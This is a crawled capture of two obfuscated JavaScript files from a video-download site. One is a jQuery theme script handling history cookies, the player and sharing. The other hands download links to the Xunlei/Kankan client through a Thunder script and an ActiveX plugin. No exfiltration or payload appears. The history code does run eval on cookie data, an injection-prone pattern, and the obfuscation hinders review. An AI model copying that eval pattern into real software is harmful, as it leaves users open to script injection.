_0x6265x3c=$(__Ox56677[0x94]);_0x6265x3c[__Ox56677[0x75]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x95]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x99])[__Ox56677[0x98]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x9a])[__Ox56677[0x71]]();$(__Ox56677[0x9c])[__Ox56677[0x35]](function(){_0x6265x3c[__Ox56677[0x34]](__Ox56677[0x97])[__Ox56677[0x96]]()[__Ox56677[0x9b]]();_0x6265x3c[__Ox56677[0x28]](__Ox56677[0x72])[__Ox56677[0x95]]()})})},'\x43\x6F\x6C\x6C\x61\x70\x73\x65':function(){$(__Ox56677[0xa3])[__Ox56677[0x25]](function(){$(this)[__Ox56677[0x28]](__Ox56677[0xa2])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0x9e])[__Ox56677[0x75]](__Ox56677[0x95]);$(this)[__Ox56677[0x51]]()[__Ox56677[0x28]](__Ox56677[0xa1])[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]);$(this)[__Ox56677[0x31]]()})})},'\x53\x63\x72\x6F\x6C\x6C\x74\x6F\x70':function(){var _0x6265x2=$(window);$scrollTopLink= $(__Ox56677[0xa4]);_0x6265x2[__Ox56677[0xa7]](function(){500< $(this)[__Ox56677[0xa5]]()?$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0x17]):$scrollTopLink[__Ox56677[0xa0]](__Ox56677[0x9f],__Ox56677[0xa6])});$scrollTopLink[__Ox56677[0x56]](__Ox56677[0x35],function(){$(__Ox56677[0xa9])[__Ox56677[0xa8]]({scrollTop:0},400);return true})},'\x53\x6C\x69\x64\x65\x64\x6F\x77\x6E':function(){var _0x6265x3d=$(__Ox56677[0xaa]);$(__Ox56677[0xb1])[__Ox56677[0x35]](function(){if(_0x6265x3d[__Ox56677[0xa0]](__Ox56677[0x9f])== __Ox56677[0xab]){_0x6265x3d[__Ox56677[0xad]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xae]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}else {_0x6265x3d[__Ox56677[0xaf]](__Ox56677[0xac]);$(this)[__Ox56677[0x4f]](__Ox56677[0xb0]);MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init()}})},'\x48\x69\x73\x74\x6F\x72\x79':{'\x49\x6E\x69\x74':function(){if($(__Ox56677[0xb2])[__Ox56677[0x1f]]){var _0x6265x14=$(__Ox56677[0xb2]);MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Set(_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb3]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0x3b]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb4]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb5]),_0x6265x14[__Ox56677[0x22]](__Ox56677[0xb6]))}},'\x53\x65\x74':function(_0x6265x3,_0x6265x3e,_0x6265x3f,_0x6265x40,_0x6265x41){if(!_0x6265x3e){_0x6265x3e= document[__Ox56677[0x0]]};var _0x6265x42=MyTheme[__Ox56677[0x69]].Get(__Ox56677[0xb9]);var _0x6265x43=0;var _0x6265x44=true;if(_0x6265x42){_0x6265x42= eval(__Ox56677[0xba]+ _0x6265x42+ __Ox56677[0xbb]);_0x6265x43= _0x6265x42[__Ox56677[0x1f]];$(_0x6265x42)[__Ox56677[0x25]](function(){if(_0x6265x3== this[__Ox56677[0xbc]]){_0x6265x44= false;var _0x6265x45=__Ox56677[0xbd];$(_0x6265x42)[__Ox56677[0x25]](function(_0x6265x37){var _0x6265x46,_0x6265x47,_0x6265x48,_0x6265x49;if(this[__Ox56677[0xbc]]== _0x6265x3){_0x6265x46= _0x6265x3;_0x6265x47= _0x6265x3f;_0x6265x48= _0x6265x3e;_0x6265x49= _0x6265x40}else {_0x6265x46= this[__Ox56677[0xbc]];_0x6265x47= this[__Ox56677[0xbe]];_0x6265x48= this[__Ox56677[0xbf]];_0x6265x49= this[__Ox56677[0xc0]]};_0x6265x45+= __Ox56677[0xc1]+ _0x6265x46+ __Ox56677[0xc2]+ _0x6265x47+ __Ox56677[0xc3]+ _0x6265x48+ __Ox56677[0xc4]+ _0x6265x49+ __Ox56677[0xc5];if(_0x6265x37!= _0x6265x43- 1){_0x6265x45+= __Ox56677[0xc6]}});_0x6265x45+= __Ox56677[0xc7];MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365);return false}})};if(_0x6265x44){var _0x6265x45=__Ox56677[0xbd];var _0x6265x4a=0;var _0x6265x4b=__Ox56677[0xc7];_0x6265x4b=  !_0x6265x43?__Ox56677[0xc7]:__Ox56677[0xc6];_0x6265x45+= __Ox56677[0xc1]+ _0x6265x3+ __Ox56677[0xc2]+ _0x6265x3f+ __Ox56677[0xc3]+ _0x6265x3e+ __Ox56677[0xc4]+ _0x6265x40+ __Ox56677[0xc5]+ _0x6265x4b;if(_0x6265x43> _0x6265x41- 1){_0x6265x43-= 1};for(i= 0;i< _0x6265x43- 1;i++){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[i][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[i][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[i][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[i][__Ox56677[0xc0]]+ __Ox56677[0xc8]};if(_0x6265x43> 0){_0x6265x45+= __Ox56677[0xc1]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbc]]+ __Ox56677[0xc2]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbe]]+ __Ox56677[0xc3]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xbf]]+ __Ox56677[0xc4]+ _0x6265x42[_0x6265x43- 1][__Ox56677[0xc0]]+ __Ox56677[0xc9]};MyTheme[__Ox56677[0x69]].Set(__Ox56677[0xb9],_0x6265x45,365)}}},'\x50\x6C\x61\x79\x65\x72':function(){if($(__Ox56677[0xca])[__Ox56677[0x1f]]){var _0x6265x4c=$(__Ox56677[0xca]);var _0x6265x4d=$(__Ox56677[0xcb]);var _0x6265x4e=_0x6265x4c[__Ox56677[0xcc]]();var _0x6265x4f=$(__Ox56677[0xcf])[__Ox56677[0xce]]()[__Ox56677[0xcd]];$(__Ox56677[0xd4])[__Ox56677[0x35]](function(){_0x6265x4d[__Ox56677[0x71]]();if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xa6]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0xd1]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd2])};if(_0x6265x4d[__Ox56677[0xa0]](__Ox56677[0x9f])=== __Ox56677[0xab]){_0x6265x4c[__Ox56677[0xa0]](__Ox56677[0xd0],__Ox56677[0x17]);$(this)[__Ox56677[0x4f]](__Ox56677[0xd3])}});if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){_0x6265x4d[__Ox56677[0xa0]]({"\x68\x65\x69\x67\x68\x74":_0x6265x4e,"\x6F\x76\x65\x72\x66\x6C\x6F\x77":__Ox56677[0xd6]});_0x6265x4d[__Ox56677[0xa5]](_0x6265x4f)}};if($(__Ox56677[0xd7])[__Ox56677[0x1f]]){if(!MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){$(window)[__Ox56677[0xa7]](function(){if($(window)[__Ox56677[0xa5]]()> window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x75]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x9b]]()}else {if($(window)[__Ox56677[0xa5]]()< window[__Ox56677[0xcc]]){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8]);$(__Ox56677[0xd9])[__Ox56677[0x95]]()}}})};$(__Ox56677[0xd9])[__Ox56677[0x35]](function(){$(__Ox56677[0xd7])[__Ox56677[0x34]](__Ox56677[0xd8])})}},'\x43\x6C\x6F\x73\x65':function(){$(__Ox56677[0xdc])[__Ox56677[0x56]](__Ox56677[0x35],function(){$(this)[__Ox56677[0xdb]](__Ox56677[0xda])[__Ox56677[0x31]]()})},'\x52\x6F\x6C\x6C':function(_0x6265x50,_0x6265x51){setInterval(function(){$(_0x6265x50)[__Ox56677[0x28]](__Ox56677[0xe0])[__Ox56677[0xa8]]({marginTop:_0x6265x51},500,function(){$(this)[__Ox56677[0xa0]]({marginTop:__Ox56677[0xdf]})[__Ox56677[0x28]](__Ox56677[0xde])[__Ox56677[0xdd]](this)})},3000)},'\x53\x68\x61\x72\x65':function(){if(__Ox56677[0xe1][__Ox56677[0x1f]]){window[__Ox56677[0xe2]]= {common:{bdText:__Ox56677[0x17],bdDesc:__Ox56677[0x17],bdUrl:__Ox56677[0x17],bdPic:__Ox56677[0x17]},share:[{"\x62\x64\x53\x69\x7A\x65":24,bdCustomStyle:myui[__Ox56677[0xe3]]+ __Ox56677[0xe4]}]};with(document){0[(getElementsByTagName(__Ox56677[0xe8])[0x0]|| body)[__Ox56677[0xe7]](createElement(__Ox56677[0xe6]))[__Ox56677[0xe5]]= __Ox56677[0x17]+ myui[__Ox56677[0xe9]]+ __Ox56677[0xea]+  ~(- new Date()/ 36e5)]}}}}};$(function(){if(MyTheme[__Ox56677[0x2c]][__Ox56677[0x2b]][__Ox56677[0xd5]]){MyTheme[__Ox56677[0x24]][__Ox56677[0x23]].Init();MyTheme[__Ox56677[0x24]].Mshare()};MyTheme[__Ox56677[0x3f]].Lazyload();MyTheme[__Ox56677[0x3f]][__Ox56677[0x4a]].Init();MyTheme[__Ox56677[0x4d]][__Ox56677[0x4c]].Init();MyTheme[__Ox56677[0x4d]].Short();MyTheme[__Ox56677[0xb8]].Bootstrap();MyTheme[__Ox56677[0xb8]].Sort();MyTheme[__Ox56677[0xb8]].Headroom();MyTheme[__Ox56677[0xb8]].Search();MyTheme[__Ox56677[0xb8]].Collapse();MyTheme[__Ox56677[0xb8]].Slidedown();MyTheme[__Ox56677[0xb8]].Scrolltop();MyTheme[__Ox56677[0xb8]][__Ox56677[0xb7]].Init();MyTheme[__Ox56677[0xb8]].Player();MyTheme[__Ox56677[0xb8]].Close()})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/xunlei.js
body_size: 2128
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox5ad01=["\x2F\x2F\x6F\x70\x65\x6E\x2E\x74\x68\x75\x6E\x64\x65\x72\x75\x72\x6C\x2E\x63\x6F\x6D\x2F\x74\x68\x75\x6E\x64\x65\x72\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73","\x63\x6C\x69\x63\x6B","\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x66\x69\x6E\x64","\x6C\x69","\x70\x61\x72\x65\x6E\x74\x73","\x76\x61\x6C","\x65\x71","\x74\x65\x78\x74","\x2E\x74\x65\x78\x74","\u4E0B\u8F7D\u76EE\u5F55","\x6E\x65\x77\x54\x61\x73\x6B","\x6F\x6E","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x5F\x64\x6F\x77\x6E","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x5E\x3D\x27\x64\x6F\x77\x6E\x5F\x75\x72\x6C\x5F\x6C\x69\x73\x74\x5F\x27\x5D","\x70\x61\x72\x65\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x65\x63\x6B\x65\x64","\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x27\x63\x68\x65\x63\x6B\x61\x6C\x6C\x27\x5D","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D\x3A\x63\x68\x65\x63\x6B\x65\x64","\x2E\x64\x6F\x77\x6E\x6C\x69\x73\x74","\u8BF7\u9009\u4E2D\u8981\u4E0B\u8F7D\u7684\u6587\u4EF6","\x6D\x73\x67","\x6C\x69\x20\x2E\x64\x6F\x77\x6E\x5F\x75\x72\x6C","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x5D","\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x70\x75\x73\x68","","\u4E0B\u8F7D\u6587\u4EF6","\x2E\x74\x68\x75\x6E\x64\x65\x72\x5F\x64\x6F\x77\x6E\x5F\x61\x6C\x6C","\x2E\x74\x68\x75\x6E\x64\x65\x72\x6B\x6B","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x44\x61\x70\x43\x74\x72\x6C\x2E\x44\x61\x70\x43\x74\x72\x6C","\x70\x6C\x75\x67\x69\x6E\x73","\x54\x68\x75\x6E\x64\x65\x72\x20\x44\x61\x70\x43\x74\x72\x6C","\x69\x6E\x64\x65\x78\x4F\x66","\x6E\x61\x6D\x65","\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x64\x61\x70\x63\x74\x72\x6C\x5F\x68\x69\x73\x74\x6F\x72\x79","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x74\x68\x75\x6E\x64\x65\x72\x2D\x64\x61\x70\x63\x74\x72\x6C","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4B\x41\x4E\x4B\x41\x4E","\x49\x4E\x53\x54\x41\x4C\x4C","\x49\x58\x4D\x50\x50\x41\x43\x4B\x41\x47\x45\x54\x59\x50\x45","\x53\x58\x4D\x50\x34\x41\x52\x47","\x22","\x22\x20\x2F\x74\x69\x74\x6C\x65\x20\x22","\x22\x20\x2F\x73\x74\x61\x72\x74\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22\x20\x2F\x6F\x70\x65\x6E\x66\x72\x6F\x6D\x20\x22\x5F\x77\x65\x62\x5F\x78\x75\x6E\x62\x6F\x22","\u8BF7\u5148\u4E0B\u8F7D\u5B89\u88C5\u8FC5\u96F7\u770B\u770B\uFF0C\u70B9\u786E\u5B9A\u8FDB\u5165\u8FC5\u96F7\u770B\u770B\u5B98\u7F51\u4E0B\u8F7D","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6B\x61\x6E\x6B\x61\x6E\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2F\x78\x6D\x70\x2E\x68\x74\x6D\x6C","\x6F\x70\x65\x6E","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x73\x75\x63\x63\x65\x73\x73","\u5730\u5740\u590D\u5236\u6210\u529F","\x65\x61\x63\x68","\x6C\x69\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x27\x5D","\x2E\x43\x6F\x64\x79\x75\x72\x6C","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72"];$(function(){$[__Ox5ad01[0x3b]](__Ox5ad01[0x0],function(){$(__Ox5ad01[0xd])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x2]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();var _0xef11x3=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x9])[__Ox5ad01[0x7]](0)[__Ox5ad01[0x8]]();thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],tasks:[{name:_0xef11x3,url:_0xef11x2,size:0}]})});$(__Ox5ad01[0x12])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(_0xef11x4){var _0xef11x5=$(this)[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0x3]](__Ox5ad01[0xe]);for(let _0xef11x6=_0xef11x5[__Ox5ad01[0x10]];_0xef11x6--;){_0xef11x5[_0xef11x6][__Ox5ad01[0x11]]= this[__Ox5ad01[0x11]]}});$(__Ox5ad01[0x1e])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){checked= $(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x13]);if(checked[__Ox5ad01[0x10]]< 1){layer[__Ox5ad01[0x16]](__Ox5ad01[0x15])}else {var _0xef11x7=[];var _0xef11x8=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x9=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x18]);for(let _0xef11x6=0;_0xef11x6< _0xef11x8[__Ox5ad01[0x10]];++_0xef11x6){if(_0xef11x9[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x1a]](__Ox5ad01[0x19])){var _0xef11xa={url:_0xef11x8[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x6]](),size:0};_0xef11x7[__Ox5ad01[0x1b]](_0xef11xa)}};thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],installFile:__Ox5ad01[0x1c],taskGroupName:__Ox5ad01[0x1d],tasks:_0xef11x7,excludePath:__Ox5ad01[0x1c]})}});if($(__Ox5ad01[0x1f])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x1f])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();_0xef11xf(_0xef11x2,__Ox5ad01[0x1c])});var _0xef11xb=null;function _0xef11xc(){if(null== _0xef11xb){try{if(window[__Ox5ad01[0x20]]){_0xef11xb=  new ActiveXObject(__Ox5ad01[0x21])}else {var _0xef11xd=navigator[__Ox5ad01[0x22]];for(var _0xef11xe=0;_0xef11xe< _0xef11xd[__Ox5ad01[0x10]];_0xef11xe++){try{if(_0xef11xd[_0xef11xe][__Ox5ad01[0x25]][__Ox5ad01[0x24]](__Ox5ad01[0x23])!=  -1){var _0xef11x4=document[__Ox5ad01[0x27]](__Ox5ad01[0x26]);_0xef11x4[__Ox5ad01[0x28]]= __Ox5ad01[0x29];_0xef11x4[__Ox5ad01[0x2a]]= __Ox5ad01[0x2b];_0xef11x4[__Ox5ad01[0x2c]]= 0;_0xef11x4[__Ox5ad01[0x2d]]= 0;document[__Ox5ad01[0x2f]][__Ox5ad01[0x2e]](_0xef11x4);break}}catch(_0xef11x4){}};_0xef11xb= document[__Ox5ad01[0x30]](__Ox5ad01[0x29])}}catch(_0xef11x4){}};return _0xef11xb}function _0xef11xf(_0xef11x2,_0xef11x10){var _0xef11x11=_0xef11xc();try{var _0xef11x12=_0xef11x11.GetThunderVer(__Ox5ad01[0x31],__Ox5ad01[0x32]);var _0xef11x13=_0xef11x11.Get(__Ox5ad01[0x33]);if(_0xef11x12&& _0xef11x13&& _0xef11x12>= 672&& _0xef11x13>= 2401){_0xef11x11.Put(__Ox5ad01[0x34],__Ox5ad01[0x35]+ _0xef11x2+ __Ox5ad01[0x36]+ _0xef11x10+ __Ox5ad01[0x37])}else {var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}catch(e){var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}}});if($(__Ox5ad01[0x14])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x3f])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x6]]();var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})};if($(__Ox5ad01[0x40])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x40])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x42]](__Ox5ad01[0x41]);var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})}})